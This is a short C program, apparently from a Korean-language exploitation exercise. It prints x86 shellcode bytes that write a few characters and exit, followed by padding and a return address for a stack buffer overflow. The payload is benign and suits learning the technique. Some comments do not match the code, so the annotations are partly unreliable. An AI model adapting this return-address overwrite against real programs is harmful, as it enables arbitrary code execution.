 #include <stdio.h>
void main()
{
printf("\x6a\x62"); // push 0x62 // to write 'b'
printf("\x6a\x61"); // push 0x61 // to write 'a'
printf("\x89\xe6"); // mov esi, esp // buf location
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x04"); // mov al, 0x4
printf("\x31\xdb"); // xor ebx, ebx
printf("\xb3\x01"); // mov bl, 0x1
printf("\x89\xf1"); // mov ecx, esi
printf("\x31\xd2"); // xor edx, edx
printf("\xb2\x08"); // mov dl, 0x8 // num of bytes to write
printf("\xcd\x80"); // int 0x80 // write(1, buf, 1)
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x01"); // mov al, 0x1 // syscall exit()
printf("\x31\xdb"); // xor ebx, ebx
printf("\xcd\x80"); // int 0x80 // exit(0)
printf("\xff\xff\xff\xff");
printf("\xfa\xd5\xff\xff"); // 돌아갈 id의 위치
}